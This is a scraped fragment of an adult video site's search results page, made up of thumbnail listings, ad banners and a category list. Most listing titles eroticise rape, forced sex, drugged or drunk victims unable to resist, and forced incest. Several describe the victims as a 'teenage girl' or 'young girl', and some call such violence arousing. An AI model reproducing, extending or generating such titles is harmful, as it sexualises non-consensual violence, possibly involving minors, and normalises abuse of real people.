                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3999246718754139210/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="37802db3a87cac4a" src="/thumbs/210/3999246718754139210_0.jpg" alt="violent sex of a sexy amateur in a brutal xxx rape porn." width="300" height="225">
                                <p>violent sex of a sexy amateur in a brutal xxx rape porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg" alt="forced ass sex unknown actress" width="300" height="225">
                                <p>forced ass sex unknown actress</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5311920486718405938/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="49b7bb89f5f87d32" src="/thumbs/938/5311920486718405938_0.jpg" alt="the hot and drunk mom was also a victim of a brutal and forced porn." width="300" height="225">
                                <p>the hot and drunk mom was also a victim of a brutal and forced porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5119201902540517493/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="470b0f01f66e7075" src="/thumbs/493/5119201902540517493_0.jpg" alt="drunk forced porn with a hot blowjob." width="300" height="225">
                                <p>drunk forced porn with a hot blowjob.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4433819804042397234/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3d88179ed20a0632" src="/thumbs/234/4433819804042397234_0.jpg" alt="violent sex and brutal fuck is just the surface of these sick productions, with rape being showcased." width="300" height="225">
                                <p>violent sex and brutal fuck is just the surface of these sick productions, with rape being showcased.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3175588134138763754/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2c11f495404959ea" src="/thumbs/754/3175588134138763754_0.jpg" alt="ass and rape videos usually feature some of the harshest elements of forced porn." width="300" height="225">
                                <p>ass and rape videos usually feature some of the harshest elements of forced porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2001556865006032957/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1bc6f55d306dd83d" src="/thumbs/957/2001556865006032957_0.jpg" alt="mom and wive in forced and brutal porn with violent sex." width="300" height="225">
                                <p>mom and wive in forced and brutal porn with violent sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/884045535805768057/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c44c2bb1ef90179" src="/thumbs/57/884045535805768057_0.jpg" alt="raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room." width="300" height="225">
                                <p>raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Forced Blowjob 3 - Mature Blonde" width="300" height="225">
                                <p>Forced Blowjob 3 - Mature Blonde</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638580082059/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107acfa58b" src="/thumbs/59/3824942638580082059_0.jpg" alt="ROSENBERG PORN #041" width="300" height="225">
                                <p>ROSENBERG PORN #041</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3995467444854274208/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3772c078e22d38a0" src="/thumbs/208/3995467444854274208_0.jpg" alt="violent sex in a brutal fuck movie is immensely arousing." width="300" height="225">
                                <p>violent sex in a brutal fuck movie is immensely arousing.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5211270102484953469/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4852268c373aa97d" src="/thumbs/469/5211270102484953469_0.jpg" alt="the blowjob scene with the drunk girl and the forced porn actor was brutal." width="300" height="225">
                                <p>the blowjob scene with the drunk girl and the forced porn actor was brutal.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639320529579/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a6f1faab" src="/thumbs/579/3824942639320529579_0.jpg" alt="Extreme Pee lover Nicky gets her tight pussy wet - 666Bukkake" width="300" height="225">
                                <p>Extreme Pee lover Nicky gets her tight pussy wet - 666Bukkake</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636838769800/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1013055488" src="/thumbs/800/3824942636838769800_0.jpg" alt="Forced - Nigtingale 1" width="300" height="225">
                                <p>Forced - Nigtingale 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8287782485129210120/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73041e4279d4a908" src="/thumbs/120/8287782485129210120_0.jpg" alt="prepare to be shocked and awed by the most vile and violent extreme scenes of brutal porn." width="300" height="225">
                                <p>prepare to be shocked and awed by the most vile and violent extreme scenes of brutal porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5382705096935450162/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4ab335c45185a632" src="/thumbs/162/5382705096935450162_0.jpg" alt="violent and rough sex, sucking dick and forced into xxx rape." width="300" height="225">
                                <p>violent and rough sex, sucking dick and forced into xxx rape.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8747055080058168533/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7963c8405da4a4d5" src="/thumbs/533/8747055080058168533_0.jpg" alt="people watching brutal fuck and violent sex movies with amateur forced families is sickening." width="300" height="225">
                                <p>people watching brutal fuck and violent sex movies with amateur forced families is sickening.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2020049654537599682/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1c08a875475d3ac2" src="/thumbs/682/2020049654537599682_0.jpg" alt="forced family porn videos usually depict warped and violent sex acts." width="300" height="225">
                                <p>forced family porn videos usually depict warped and violent sex acts.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/187761366516459628/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="29b0ff7d1c1686c" src="/thumbs/628/187761366516459628_0.jpg" alt="girl brutally raped with violent sex acts in a forced family porn." width="300" height="225">
                                <p>girl brutally raped with violent sex acts in a forced family porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5675465525827855283/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4ec34dd369f1e3b3" src="/thumbs/283/5675465525827855283_0.jpg" alt="female screaming and begging to stop while being violently abused in a forced porn movie." width="300" height="225">
                                <p>female screaming and begging to stop while being violently abused in a forced porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/55999002127198104/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c6f2cbb5916798" src="/thumbs/104/55999002127198104_0.jpg" alt="drunk girls are easy targets for cruel and forced porn scenes due to their inability to resist." width="300" height="225">
                                <p>drunk girls are easy targets for cruel and forced porn scenes due to their inability to resist.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5184509224059904384/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="47f313abaad3a180" src="/thumbs/384/5184509224059904384_0.jpg" alt="fuck getting violent and brutal as porn girls get more force into a forced family porn scene." width="300" height="225">
                                <p>fuck getting violent and brutal as porn girls get more force into a forced family porn scene.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1617198308486830619/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1671714b14b85a1b" src="/thumbs/619/1617198308486830619_0.jpg" alt="forced family porn is not only a disgusting concept but it is completely immoral and unacceptable." width="300" height="225">
                                <p>forced family porn is not only a disgusting concept but it is completely immoral and unacceptable.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6620106158187600652/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5bdf5779de25db0c" src="/thumbs/652/6620106158187600652_0.jpg" alt="amateur forced into a homemade rape porn movie and violent sex; forced ass licking and brutal porn, sucking cock and xxx rape." width="300" height="225">
                                <p>amateur forced into a homemade rape porn movie and violent sex; forced ass licking and brutal porn, sucking cock and xxx rape.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8045052374522006747/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6fa5c48296cc0cdb" src="/thumbs/747/8045052374522006747_0.jpg" alt="young girl brutal raped and drugged in an unethical forced porn movie." width="300" height="225">
                                <p>young girl brutal raped and drugged in an unethical forced porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/128520420376419069/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1c898a432eb9afd" src="/thumbs/69/128520420376419069_0.jpg" alt="desperate ass fucking, with no escape, in a brutal and forced porn movie." width="300" height="225">
                                <p>desperate ass fucking, with no escape, in a brutal and forced porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/866428165385942256/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c062bd36d38f4f0" src="/thumbs/256/866428165385942256_0.jpg" alt="forced family porn featuring rough xxx rape and violent sex in amateur rape porn movie." width="300" height="225">
                                <p>forced family porn featuring rough xxx rape and violent sex in amateur rape porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1313369565118576575/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="123a06a933b3b7bf" src="/thumbs/575/1313369565118576575_0.jpg" alt="violent sex between girls presented in a real rape rape porn." width="300" height="225">
                                <p>violent sex between girls presented in a real rape rape porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8473009197665701531/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="75962cf92d7b4e9b" src="/thumbs/531/8473009197665701531_0.jpg" alt="forced family porn is not something you want to watch." width="300" height="225">
                                <p>forced family porn is not something you want to watch.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5707884998062213892/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4f367b2a00478b04" src="/thumbs/892/5707884998062213892_0.jpg" alt="forced mom for brutal porn with rough sex and xxx rape." width="300" height="225">
                                <p>forced mom for brutal porn with rough sex and xxx rape.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1900465913319711832/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a5fcfadd728e458" src="/thumbs/832/1900465913319711832_0.jpg" alt="cock sucking as girls being forced to endure violent sex and oral sex in amateur porn." width="300" height="225">
                                <p>cock sucking as girls being forced to endure violent sex and oral sex in amateur porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/19725808115757548/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46148499a5b1ec" src="/thumbs/548/19725808115757548_0.jpg" alt="violent anal rape in xxx porn movie of a drunk girl and forced blowjob." width="300" height="225">
                                <p>violent anal rape in xxx porn movie of a drunk girl and forced blowjob.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8978511783647117179/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7c9a14e5a3f1ff7b" src="/thumbs/179/8978511783647117179_0.jpg" alt="forced family porn with a hot mom and licking ass in a violent sex scene." width="300" height="225">
                                <p>forced family porn with a hot mom and licking ass in a violent sex scene.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4447741816458860236/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3db98d9deeae56cc" src="/thumbs/236/4447741816458860236_0.jpg" alt="teenage girl gets viciously forced into violent sex and sucking a dick in this forced family porn movie. asses forced into extreme violent rape sex with rough and brutal porn movie scenes." width="300" height="225">
                                <p>teenage girl gets viciously forced into violent sex and sucking a dick in this forced family porn movie. asses forced into extreme violent rape sex with rough and brutal porn movie scenes.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636770239397/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100eefa3a5" src="/thumbs/397/3824942636770239397_0.jpg" alt="Forced at home #4" width="300" height="225">
                                <p>Forced at home #4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 21:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5813473894703062007/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="50ad9bb4c4c85bf7" src="/thumbs/7/5813473894703062007_0.jpg" alt="forced oral sex in homemade rape porn videos." width="300" height="225">
                                <p>forced oral sex in homemade rape porn videos.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6989474244225511864/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="60ff99cb15cdb1b8" src="/thumbs/864/6989474244225511864_0.jpg" alt="29. father and daughter trussed up in a xxx rape movie with extreme rawness and violent sex scene." width="300" height="225">
                                <p>29. father and daughter trussed up in a xxx rape movie with extreme rawness and violent sex scene.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637551908709/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103d86f765" src="/thumbs/709/3824942637551908709_0.jpg" alt="Extreme anal insertion deep in screaming girl&#039;s ass" width="300" height="225">
                                <p>Extreme anal insertion deep in screaming girl&#039;s ass</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1564745068429846106/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="15b717596fce265a" src="/thumbs/106/1564745068429846106_0.jpg" alt="violent assult with maddening pleasure in rough forced sex during xxx rape." width="300" height="225">
                                <p>violent assult with maddening pleasure in rough forced sex during xxx rape.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/332720677961120952/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="49e0fb19b4cbcb8" src="/thumbs/952/332720677961120952_0.jpg" alt="violent sex between men and women in rape porn videos can be nothing short of disgusting." width="300" height="225">
                                <p>violent sex between men and women in rape porn videos can be nothing short of disgusting.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4681885335343937350/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg" alt="mother and daughter in a forced family porn movie with anal sex and violent rape xxx." width="300" height="225">
                                <p>mother and daughter in a forced family porn movie with anal sex and violent rape xxx.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1544876779922208565/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1570813f09033735" src="/thumbs/565/1544876779922208565_0.jpg" alt="hot teen getting her tight ass raped brutally in forced porn films." width="300" height="225">
                                <p>hot teen getting her tight ass raped brutally in forced porn films.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1423711198557096832/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13c209cabcbdcb80" src="/thumbs/832/1423711198557096832_0.jpg" alt="violent sex with exploited bitches and brutal fucking." width="300" height="225">
                                <p>violent sex with exploited bitches and brutal fucking.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4577297229113309225/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3f85d3940cadb829" src="/thumbs/225/4577297229113309225_0.jpg" alt="forced family porn shows brutal rape scenes with violent sucking of cocks." width="300" height="225">
                                <p>forced family porn shows brutal rape scenes with violent sucking of cocks.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/104076200270502275/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="171c0c0b2b21983" src="/thumbs/275/104076200270502275_0.jpg" alt="forced family porn featuring a forced mom and amateur violent sex." width="300" height="225">
                                <p>forced family porn featuring a forced mom and amateur violent sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2113419513870539532/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1d545fd9b9a1db0c" src="/thumbs/532/2113419513870539532_0.jpg" alt="forced gangbang and gang rape are probably the most extreme videos you can find online, but also the most captivating and utterly stimulating." width="300" height="225">
                                <p>forced gangbang and gang rape are probably the most extreme videos you can find online, but also the most captivating and utterly stimulating.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7874200973868776476/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6d46c811017bbc1c" src="/thumbs/476/7874200973868776476_0.jpg" alt="a young naive college student gets tricked into participating in a brutal porn movie featuring rape porn and violent sex." width="300" height="225">
                                <p>a young naive college student gets tricked into participating in a brutal porn movie featuring rape porn and violent sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2442336455231853363/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="21e4ec10e414d333" src="/thumbs/363/2442336455231853363_0.jpg" alt="violent sex with a wive in a brutal fuck xxx rape porn movie and forced desires." width="300" height="225">
                                <p>violent sex with a wive in a brutal fuck xxx rape porn movie and forced desires.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4977664451379250823/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="451437721b8cc687" src="/thumbs/823/4977664451379250823_0.jpg" alt="the homemade amateur video showed the violation of her body and soul." width="300" height="225">
                                <p>the homemade amateur video showed the violation of her body and soul.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3572280179381826980/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="319349e57a38f5a4" src="/thumbs/980/3572280179381826980_0.jpg" alt="forced pornography with a hot anal and a drunk amateur homemade ass rape porn." width="300" height="225">
                                <p>forced pornography with a hot anal and a drunk amateur homemade ass rape porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1888755863241141140/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a36357357ecab94" src="/thumbs/140/1888755863241141140_0.jpg" alt="violent orgasm follow after brutal fucking of hot girl in xxx rape porn." width="300" height="225">
                                <p>violent orgasm follow after brutal fucking of hot girl in xxx rape porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1655184581389059954/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="16f8659b73660772" src="/thumbs/954/1655184581389059954_0.jpg" alt="amateur couple forced into a rough blowjob and violent rape porn movie." width="300" height="225">
                                <p>amateur couple forced into a rough blowjob and violent rape porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3173856978104427334/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2c0bce1b13cf2346" src="/thumbs/334/3173856978104427334_0.jpg" alt="the oral sex was vicious and violent, with brutal porn and brutal fucking scenes being acted out." width="300" height="225">
                                <p>the oral sex was vicious and violent, with brutal porn and brutal fucking scenes being acted out.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7829117669159115622/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6ca69d0a26f69b66" src="/thumbs/622/7829117669159115622_0.jpg" alt="forced family porn sometimes involves mom getting raped." width="300" height="225">
                                <p>forced family porn sometimes involves mom getting raped.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2698972745006633220/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2574ad696c94d104" src="/thumbs/220/2698972745006633220_0.jpg" alt="violent sex between mom and daughter was recorded in the amateur rape video." width="300" height="225">
                                <p>violent sex between mom and daughter was recorded in the amateur rape video.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> 18-21
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111542354/African/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> African
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5514</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6065</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
